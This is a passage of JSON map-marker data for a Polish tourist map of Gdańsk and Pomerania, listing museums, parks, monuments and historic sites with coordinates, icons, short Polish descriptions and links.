stulecia. Wewn\u0105trz ciekawe wystawy dotycz\u0105ce rybackiej tematyki, z wie\u017cy podziwia\u0107 mo\u017cna niezwyk\u0142\u0105 kompozycj\u0119 Ba\u0142tyku i P\u00f3\u0142wyspu Helskiego.","link":"https:\/\/infogdansk.pl\/muzeum-rybolowstwa-w-helu","images":["data\/images\/muzeum_rybolostwa.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb63af28b84a","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Sopotu","adres":"","position":"54.440032, 18.576045","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a w tak zwanej Willi Claaszena wybudowanej na pocz\u0105tku XX stulecia. W muzeum wystawy dotycz\u0105ce sopockiej historii, w kt\u00f3rej ciekawych w\u0105tk\u00f3w i wydarze\u0144 jest znacznie wi\u0119cej, ni\u017c mog\u0142oby si\u0119 wydawa\u0107.","link":"https:\/\/infogdansk.pl\/muzeum-sopotu","images":["data\/images\/muzeum_sopotu.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb641d4e5e10","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Techniki Wojskowej \"Gryf\"","adres":"","position":"54.551164, 18.171159","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Zwiedzanie tego muzeum jest niezwyk\u0142\u0105 podr\u00f3\u017c\u0105 nie tylko przez \u015bwiat wojskowej techniki, lecz r\u00f3wnie\u017c fascynuj\u0105ce dzieje \u015bwiatowej motoryzacji. W muzealnej kolekcji czo\u0142gi i inne wozy wojskowego zastosowania, samochody osobowe i ci\u0119\u017carowe, unikatowa kolekcja saperska i wiele innych eksponat\u00f3w...","link":"https:\/\/infogdansk.pl\/muzeum-techniki-wojskowej-gryf","images":["data\/images\/mtw_gryf.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7918ef273b","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum w L\u0119borku","adres":"","position":"54.543912825530974,17.752168542605066","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a w kamienicy przy ul. M\u0142ynarskiej 14\/15, w kt\u00f3rej w 1860 roku urodzi\u0142 si\u0119 Paul Nipkow \u2013 wybitny wynalazca i \u015bwiatowy pionier technik telewizyjnych. Spora cz\u0119\u015b\u0107 muzealnej wystawy dotyczy postaci tego wybitnego konstruktora.","link":"https:\/\/infogdansk.pl\/muzeum-w-leborku","images":["data\/images\/muzeum_lebork.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb682cfd0b6e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Wis\u0142y w Tczewie","adres":"","position":"54.084836, 18.793648","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Rzeka Wis\u0142a odegra\u0142a w polskich dziejach rol\u0119 niemo\u017cliw\u0105 do przecenienia, w muzeum wystawy dotycz\u0105ce wielu aspekt\u00f3w wi\u015blanej tematyki. W tym samym budynku dzia\u0142a tczewska Fabryka Sztuk, a nieco dalej Centrum Konserwacji Wrak\u00f3w.","link":"https:\/\/infogdansk.pl\/muzeum-wisly-w-tczewie","images":["data\/images\/muzeum_wisly_tczew.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb63bb4c11d6","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Zalewu Wi\u015blanego w K\u0105tach Rybackich","adres":"","position":"54.341157544885505,19.236835572127692","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"<p>Dzia\u0142alno\u015b\u0107 muzeum dotyczy tematyki Zalewu Wi\u015blanego \u2013 podzielonego mi\u0119dzy Rosj\u0119 i Polsk\u0119 akwenu o interesuj\u0105cej historii i cennych walorach przyrodniczych. W pobli\u017cu rezerwat przyrody \"K\u0105ty Rybackie\" \u2013 najwi\u0119ksze l\u0119gowe skupisko kormoran\u00f3w czarnych w Europie!<\/p>","link":"https:\/\/infogdansk.pl\/muzeum-zalewu-wislanego-w-katach-rybackich","images":["data\/images\/muzeum_zalewu.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb63cbfa8b81","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Zamkowe w Malborku","adres":"","position":"54.039055, 19.030217","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Pot\u0119\u017cny zamek by\u0142 stolic\u0105 \u015bwietnie zorganizowanego pa\u0144stwa Zakonu Krzy\u017cackiego. Od 1997 roku&nbsp; monumentalna forteca jest obj\u0119ta opiek\u0105 UNESCO, wewn\u0105trz wystawy dotycz\u0105ce zakresu od czas\u00f3w \u015bredniowiecza do obecnych.","link":"https:\/\/infogdansk.pl\/zamek-w-malborku","images":["data\/images\/zamek_malbork.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb67e1245ae2","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum Ziemi Puckiej","adres":"","position":"54.719262, 18.411509","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a w dawnym szpitaliku miejskim przy ulicy Wa\u0142owej 11. Spora cz\u0119\u015b\u0107 muzealnych zbior\u00f3w pochodzi z kolekcji J\u00f3zefa Budzisza \u2013 zwi\u0105zanego z miastem rybaka i regionalnego pasjonata.","link":"https:\/\/infogdansk.pl\/muzeum-ziemi-puckiej","images":["data\/images\/muzeum_ziemi_puckiej.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb78f61ccc6e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Muzeum \u017bu\u0142awskie w Nowym Dworze Gda\u0144skim","adres":"","position":"54.21267523359434,19.11342218355803","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Muzealna plac\u00f3wka dzia\u0142a w zespole dawnej serowni z ko\u0144ca XIX wieku. Muzealne wystawy opowiadaj\u0105 o specyfice i historycznym bogactwie regionu \u017bu\u0142aw Wi\u015blanych.","link":"https:\/\/infogdansk.pl\/muzeum-zulawskie-w-nowym-dworze-gdanskim","images":["data\/images\/muzeum_zulawskie.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb67ca29f3e5","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Nagrobek Klawitter\u00f3w w Gda\u0144sku","adres":"","position":"54.357505, 18.642262","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnienie wybitnie zas\u0142u\u017conego rodu, pionier\u00f3w nowocze\u015bnie pojmowanego budownictwa okr\u0119towego w Gda\u0144sku. Pomnik cudem przetrwa\u0142 powojenn\u0105 likwidacj\u0119 Cmentarza Bo\u017cego Cia\u0142a, w pobli\u017cu unikatowy ko\u015bci\u00f3\u0142 o takim w\u0142a\u015bnie wezwaniu.","link":"https:\/\/infogdansk.pl\/pomnik-klawitterow","images":["data\/images\/pomnik_klawitterow.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2bb27da157","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Nowa Mot\u0142awa","adres":"","position":"54.34430028975839,18.659007243142547","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"Dzi\u0119ki przekopaniu tego ramienia powsta\u0142a Wyspa Spichrz\u00f3w, czyli magazynowa dzielnica portowego Gda\u0144ska. Nowa Mot\u0142awa zwi\u0119kszy\u0142a te\u017c potencja\u0142 gda\u0144skiego o\u015brodka portowego.","link":"https:\/\/infogdansk.pl\/nowa-motlawa","images":["data\/images\/nowa_motlawa.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb03d3403fa0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Nowy Ratusz w Gda\u0144sku","adres":"","position":"54.352482, 18.645167","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Budynek powsta\u0142 na pocz\u0105tku XX wieku jako gmach Generalnej Komendantury Garnizonu Pruskiego. Przez kilkadziesi\u0105t lat w zabytkowym pa\u0142acyku dzia\u0142a\u0142 Klub Student\u00f3w Wybrze\u017ca \u017bak, od d\u0142u\u017cszego czasu urz\u0119duj\u0105 w nim Prezydent i Rada Miasta Gda\u0144ska.","link":"https:\/\/infogdansk.pl\/nowy-ratusz","images":["data\/images\/nowy_ratusz.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb297f2070c0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Ob\u00f3z koncentracyjny Stutthof","adres":"","position":"54.328334, 19.153973","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Niemiecki ob\u00f3z koncentracyjny w Stutthofie dzia\u0142a\u0142 od 2 wrze\u015bnia 1939 roku a\u017c do samego ko\u0144ca II wojny \u015bwiatowej. W tym czasie w trybach obozowej machiny zmar\u0142o 65 tys.","link":"https:\/\/infogdansk.pl\/oboz-koncentracyjny-stutthof","images":["data\/images\/kl_stutthof.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb67d9778ac0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0042f349ca","name":"Oceanarium w Gdyni","adres":"","position":"54.51843491233253,18.557185330341625","icon":"data\/mapicons\/moje_ikony\/ikona_edukacja.png","menu_icon":"","description":"Wewn\u0105trz akwaria z egzotycznymi gatunkami ryb i innych organizm\u00f3w zwi\u0105zanych ze \u015brodowiskiem wodnym. Zatem zobaczy\u0107 mi\u0119dzy innymi mo\u017cna piranie, \u017car\u0142oczne arowany, w\u0119gorze elektryczne i gigantyczne anakondy.&nbsp;","link":"","images":["data\/images\/oceanarium_gdynia.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb67b7631def","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Oddzia\u0142 Sztuki Dawnej Muzeum Narodowego w Gda\u0144sku","adres":"","position":"54.345462, 18.646895","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a w budynku dawnego klasztoru franciszka\u0144skiego. W muzealnych zbiorach m.in.&nbsp; \"S\u0105d Ostateczny\" autorstwa Hansa Memlinga \u2013 jeden z najcenniejszych obraz\u00f3w na \u015bwiecie!","link":"https:\/\/infogdansk.pl\/oddzial-sztuki-dawnej-muzeum-narodowego-w-gdansku","images":["data\/images\/sztuki_dawnej_mng.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb63e6db2a79","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Oddzia\u0142 Sztuki Nowoczesnej Muzeum Narodowego w Gda\u0144sku","adres":"","position":"54.41089180822448,18.5600498135204","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Plac\u00f3wka dzia\u0142a w pa\u0142acu opackim z po\u0142owy XVIII wieku. Wewn\u0105trz wystawy dotycz\u0105ce polskiej sztuki wsp\u00f3\u0142czesnej, w pobli\u017cu Muzeum Etnograficzne \u2013 kolejny oddzia\u0142 Muzeum Narodowego w Gda\u0144sku.","link":"https:\/\/infogdansk.pl\/galeria-stala-polskiej-sztuki-nowoczesnej","images":["data\/images\/palac_opatow_oliwskich.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb678266f123","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"Okr\u0119t ORP \"B\u0142yskawica\" w Gdyni","adres":"","position":"54.519550, 18.551110","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"Jednostka powsta\u0142a w brytyjskiej stoczni Cowes na wyspie Wight i by\u0142a w\u00f3wczas jednym z najnowocze\u015bniejszych niszczycieli na \u015bwiecie! Od po\u0142owy lat 70-tych okr\u0119t pe\u0142ni funkcje muzealne i reprezentacyjne.","link":"https:\/\/infogdansk.pl\/okret-muzeum-orp-blyskawica","images":["data\/images\/orp_blyskawica.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb640d84e0a0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041fcd536","name":"Opera Le\u015bna w Sopocie","adres":"","position":"54.444652, 18.544442","icon":"data\/mapicons\/moje_ikony\/ikona_kultura_final_5fb04c6bca7cb.png","menu_icon":"","description":"Sopocki Teatr Le\u015bny powsta\u0142 w 1909 roku z inicjatywy kapelmistrza teatru miejskiego w Gda\u0144sku Paula Walthera. Dzi\u0119ki powojennej organizacji Mi\u0119dzynarodowych Festiwali Piosenki obiekt zyska\u0142 nieprzemijaj\u0105c\u0105 s\u0142aw\u0119.","link":"","images":["data\/images\/opera_lesna_sopot.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6752493042","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Op\u0142yw Mot\u0142awy","adres":"","position":"54.33855873555607,18.6569539702681","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"Pozosta\u0142o\u015b\u0107 po ci\u0105gu fos zabezpieczaj\u0105cych Gda\u0144sk od po\u0142udniowej strony. Wzd\u0142u\u017c Op\u0142ywu Mot\u0142awy powsta\u0142 ciekawie zaaran\u017cowany obszar spacerowo-rekreacyjny.","link":"https:\/\/infogdansk.pl\/oplyw-motlawy","images":["data\/images\/oplyw_motlawy.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb04fb86c5b2","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0042f349ca","name":"Osada \u0141owc\u00f3w Fok w Rzucewie","adres":"","position":"54.692463, 18.469867","icon":"data\/mapicons\/moje_ikony\/ikona_edukacja.png","menu_icon":"","description":"Dzia\u0142alno\u015b\u0107 plac\u00f3wki nawi\u0105zuje do osady neolitycznej dzia\u0142aj\u0105cej w tej okolicy w okresie III-II tys. p.n.e. W osadzie pawilon wystawowy, platforma widokowa, \u015bcie\u017cka dydaktyczna i o\u017cywiona dzia\u0142alno\u015b\u0107 promocyjno-edukacyjna.","link":"https:\/\/infogdansk.pl\/park-kulturowy-osada-lowcow-fok-w-rzucewie","images":["data\/images\/osada_lowcy_rzucewo.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb671e6799b4","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0042f349ca","name":"Osada \u015aredniowieczna w S\u0142awutowie","adres":"","position":"54.670128, 18.327421","icon":"data\/mapicons\/moje_ikony\/ikona_edukacja.png","menu_icon":"","description":"Fascynuj\u0105ca podr\u00f3\u017c w barwny \u015bwiat s\u0142owia\u0144szczyzny z przedchrze\u015bcija\u0144skich jeszcze czas\u00f3w. W obiekcie \u015bwietnie zaaran\u017cowane chaty z wyposa\u017ceniem, doskona\u0142\u0105 prac\u0119 wykonuj\u0105 przewodnicy w strojach z epoki, kt\u00f3rzy z pasj\u0105 obja\u015bniaj\u0105 specyfik\u0119 i koloryt tamtych czas\u00f3w.","link":"https:\/\/infogdansk.pl\/osada-slowianska-w-slawutowie","images":["data\/images\/osada_slawutowo.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb7922909a61","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"O\u0142tarz Papieski w gda\u0144skim Matemblewie","adres":"","position":"54.368474, 18.542655","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Zbudowany w 1999 roku z my\u015bl\u0105 o pielgrzymce papie\u017ca Jana Paw\u0142a II do Tr\u00f3jmiasta. O\u0142tarz powsta\u0142 wed\u0142ug koncepcji rze\u017abiarza Mariana Ko\u0142odzieja i przy wielkim zaanga\u017cowaniu tw\u00f3rc\u00f3w ludowych, msza \u015bwi\u0119ta odby\u0142a si\u0119 5 czerwca 1999 roku w przestrzeni sopockiego Hipodromu.","link":"https:\/\/infogdansk.pl\/oltarz-papieski-w-matemblewie","images":["data\/images\/oltarz_papieski_matemblewo.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb627771941c","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003fdbe401","name":"O\u015brodek Kultury Morskiej w Gda\u0144sku","adres":"","position":"54.35100088264801,18.657258414741413","icon":"data\/mapicons\/moje_ikony\/ikona_muzeum_final.png","menu_icon":"","description":"W tej nowoczesnej plac\u00f3wce muzealnej multimedialne wystawy opowiadaj\u0105ce o niezwyk\u0142ej z\u0142o\u017cono\u015bci morskiej tematyki. W g\u00f3rnej cz\u0119\u015bci obiektu dzia\u0142a restauracja \"Ca\u0142a Naprz\u00f3d\" z wartym uwagi tarasem widokowym.","link":"https:\/\/infogdansk.pl\/osrodek-kultury-morskiej","images":["data\/images\/osrodek_kultury_morskiej.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6378a635e4","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"O\u015brodek Oporu Jastarnia","adres":"","position":"54.714896, 18.633518","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Sze\u015b\u0107 betonowych bunkr\u00f3w zbudowano wiosn\u0105 1939 roku w celu wzmocnienia obronno\u015bci P\u00f3\u0142wyspu Helskiego. Zachowane obiekty s\u0105 cennym zabytkiem budownictwa fortecznego z okresu mi\u0119dzywojennego.","link":"https:\/\/infogdansk.pl\/osrodek-oporu-jastarnia","images":["data\/images\/osrodek_oporu_jastarnia.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb670e89b6a5","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Park Brze\u017anie\u0144ski w Gda\u0144sku","adres":"","position":"54.407541, 18.642736","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"Powsta\u0142 w nadmorskim lasku wysianym przez \u017co\u0142nierzy rosyjskich w 1830 roku. Patronem parku jest dr Jean Georg Haffner \u2013 francuski lekarz i za\u0142o\u017cyciel k\u0105pielisk morskich w Brze\u017anie i Sopocie.","link":"https:\/\/infogdansk.pl\/park-brzeznienski-im-jana-jerzego-haffnera","images":["data\/images\/park_brzeznienski.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62cef0cf0f","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Park Ja\u015bkowej Doliny w Gda\u0144sku","adres":"","position":"54.373510, 18.596329","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"Okre\u015blany kiedy\u015b jako Park Labesa, potem Park Ludowy \u2013 by\u0142 jednym z pierwszych publicznych park\u00f3w w Europie! Na jego obszarze m.in. malownicza le\u015bnicz\u00f3wka z ko\u0144ca XIX wieku, Teatr Le\u015bny i Altana Gutenberga.","link":"https:\/\/infogdansk.pl\/park-jaskowej-doliny","images":["data\/images\/park_jaskowej_doliny.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62df744e3a","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Park Jelitkowski w Gda\u0144sku","adres":"","position":"54.425494, 18.595315","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"Park powsta\u0142 na pocz\u0105tku XX wieku jako przyrodnicze zaplecze popularnego k\u0105pieliska miejskiego. Przez obszary parkowe p\u0142ynie potok, kt\u00f3ry odegra\u0142 wielk\u0105 rol\u0119 w dziejach cysterskiej Oliwy.","link":"","images":["data\/images\/park_jelitkowski.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62d6cdf831","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Park Ku\u017aniczki w Gda\u0144sku","adres":"","position":"54.382053, 18.607459","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"Ten niewielki obszar rekreacyjny wielokrotnie pojawia\u0142 si\u0119 w tw\u00f3rczo\u015bci G\u00fcntera Grassa - urodzonego w Gda\u0144sku laureata Literackiej Nagrody Nobla. W pobli\u017cu dawny browar, zabytkowy Dw\u00f3r Ku\u017aniczki i ciekawie zrewitalizowana ulica Wajdeloty.","link":"","images":["data\/images\/park_kuzniczki.JPG"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62ef4dfc59","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Park Oliwski","adres":"","position":"54.410671, 18.561233","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"Najcenniejszy historycznie park gda\u0144ski i nawi\u0105zanie do kilkusetletniej dzia\u0142alno\u015bci oliwskich cysters\u00f3w. W rozleg\u0142ym parku cz\u0119\u015b\u0107 francuska, angielska, japo\u0144ska oraz ogr\u00f3d botaniczny z palmiarni\u0105.","link":"https:\/\/infogdansk.pl\/park-oliwski","images":["data\/images\/park_oliwski.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62bbf7cf42","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Park Oru\u0144ski w Gda\u0144sku","adres":"","position":"54.322805, 18.626969","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"Pi\u0119knem tego parku zachwyca\u0142 si\u0119 s\u0142ynny podr\u00f3\u017cnik i uczony Johann Bernoulli. Po wieloetapowej i udanej rewitalizacji miejsce jest jednym z naj\u0142adniejszych park\u00f3w gda\u0144skich.","link":"https:\/\/infogdansk.pl\/park-orunski","images":["data\/images\/park_orunski.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62c254ff46","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb0041124036","name":"Park Ronalda Reagana w Gda\u0144sku","adres":"","position":"54.414166, 18.605990","icon":"data\/mapicons\/moje_ikony\/ikona_przyroda_final.png","menu_icon":"","description":"Park powsta\u0142 w miejskim obszarze nadmorskim i by\u0142 nagradzany jako wybitna realizacja miejskiej przestrzeni. W parku ciekawy pomnik patrona w towarzystwie papie\u017ca Jana Paw\u0142a II.","link":"https:\/\/infogdansk.pl\/park-im-ronalda-reagana","images":["data\/images\/park_reagana.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb62c8dc7f0e","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003e36f253","name":"Pa\u0142ac w Rzucewie","adres":"","position":"54.687977, 18.464617","icon":"data\/mapicons\/moje_ikony\/ikona_zabytku_test3.png","menu_icon":"","description":"Malowniczy pa\u0142ac powsta\u0142 w 1840 roku jako siedziba rodu von Below. W pa\u0142acu dzia\u0142a hotel, kt\u00f3rego nazwa przypomina o kr\u00f3lu Janie III Sobieskim \u2013 wieloletnim zarz\u0105dcy d\u00f3br rzucewskich.","link":"","images":["data\/images\/palac_rzucewo.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb67251db8d6","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik 100-lecia Przekopu Wis\u0142y w Gda\u0144sku","adres":"","position":"54.334874, 18.934356","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnia 100. rocznic\u0119 zako\u0144czenia budowy wi\u015blanego przekopu \u2013 jednej z najwa\u017cniejszych inwestycji w dziejach Pomorza Gda\u0144skiego. Pomnik zosta\u0142 ods\u0142oni\u0119ty w marcu 1995 roku.","link":"https:\/\/infogdansk.pl\/pomnik-100-lecia-przekopu-wisly","images":["data\/images\/pomnik_przekopu_wis%C5%82y.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2a2cd656e7","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Anny Walentynowicz w Gda\u0144sku","adres":"","position":"54.377162, 18.611276","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnienie odwa\u017cnej i bezkompromisowej opozycjonistki, wsp\u00f3\u0142za\u0142o\u017cycielki Wolnych Zwi\u0105zk\u00f3w Zawodowych Wybrze\u017ca. Zwolnienie Anny Walentynowicz z pracy sta\u0142o si\u0119 bezpo\u015bredni\u0105 przyczyn\u0105 strajku gda\u0144skich stoczniowc\u00f3w, zako\u0144czonego podpisaniem porozumie\u0144 sierpniowych.","link":"https:\/\/infogdansk.pl\/pomnik-anny-walentynowicz","images":["data\/images\/pomnik_anny_walentynowicz.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2b57b5e1e0","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Czo\u0142gist\u00f3w w Gda\u0144sku","adres":"","position":"54.366720, 18.634598","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Ten charakterystyczny w\u00f3z bojowy s\u0142u\u017cy\u0142 w 1 Brygadzie Pancernej im. Bohater\u00f3w Westerplatte i jako pierwszy mia\u0142 w marcu 1945 roku wjecha\u0107 do wyzwalanej Gdyni. Na \u015bwiecie zachowa\u0142o&nbsp; si\u0119 niewiele woz\u00f3w typu T-34\/76.","link":"https:\/\/infogdansk.pl\/pomnik-czolgistow","images":["data\/images\/czolg1.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2b87309780","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Daniela Gralatha w Gda\u0144sku","adres":"","position":"54.367944, 18.630875","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Ogromny g\u0142az narzutowy zosta\u0142 znaleziony podczas budowy pobliskiego szpitala. Upami\u0119tnia burmistrza Daniela Gralatha \u2013 miejskiego urz\u0119dnika i r\u00f3wnie\u017c \u015bwiatowego pioniera bada\u0144 nad elektryczno\u015bci\u0105.","link":"https:\/\/infogdansk.pl\/pomnik-daniela-gralatha","images":["data\/images\/pomnik_gralatha.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2babad4ed1","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Danuty Siedzik\u00f3wny \"Inki\" w Gda\u0144sku","adres":"","position":"54.323193946103075,18.63192278583402","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnia m\u0142od\u0105 sanitariuszk\u0119 z oddzia\u0142u antykomunistycznego podziemia, rozstrzelan\u0105 w Gda\u0144sku w sierpniu 1946 roku. Szcz\u0105tki \"Inki\" zosta\u0142y odnalezione dopiero siedemdziesi\u0105t lat po jej \u015bmierci.","link":"https:\/\/infogdansk.pl\/pomnik-danuty-siedzikowny-inki","images":["data\/images\/pomnik_inki.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb6255aa4834","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Dariusza Kobzdeja w Gda\u0144sku","adres":"","position":"54.352313983276,18.649683682629384","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnienie dzia\u0142acza opozycyjnego, przez wiele lat represjonowanego przez re\u017cimowe w\u0142adze. Na pomniku cytat z tw\u00f3rczo\u015bci Zbigniewa Herberta, warto zapami\u0119ta\u0107, bo te s\u0142owa chyba nigdy nie strac\u0105 aktualno\u015bci...","link":"https:\/\/infogdansk.pl\/pomnik-dariusza-kobzdeja","images":["data\/images\/pomnik_kobzdeja.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb53302ed51d","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik Genera\u0142a Stanis\u0142awa Maczka w Gda\u0144sku","adres":"","position":"54.386832, 18.583207","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Wielki g\u0142az z rze\u017abiarsk\u0105 kompozycj\u0105 i okoliczno\u015bciow\u0105 tablic\u0105 powsta\u0142 wed\u0142ug pomys\u0142u Eugeniusza Nestera. Pomnik powsta\u0142 z inicjatywy Og\u00f3lnokrajowego Stowarzyszenia Polskich Si\u0142 Zbrojnych na Zachodzie i upami\u0119tnia jednego z najwybitniejszych polskich dow\u00f3dc\u00f3w z okresu II wojny \u015bwiatowej.","link":"https:\/\/infogdansk.pl\/pomnik-gen-stanislawa-maczka","images":["data\/images\/pomnik_gen_maczka.jpg"],"sort":"","nomenu":false,"noactive":false,"id":"feat_5fb2a6ae63c9f","icon_size":[48,48]},{"type":"Marker","parent":"feat_5fb003f3b34dd","name":"Pomnik hrabiego Plelo w Gda\u0144sku","adres":"","position":"54.39320855377156,18.6779492409766","icon":"data\/mapicons\/moje_ikony\/ikona_pomnik_final_5fb025615e5a1.png","menu_icon":"","description":"Upami\u0119tnia honorowego oficera i francuskiego dyplomat\u0119, kt\u00f3ry w maju1734 roku stan\u0105\u0142 na czele odsieczy dla 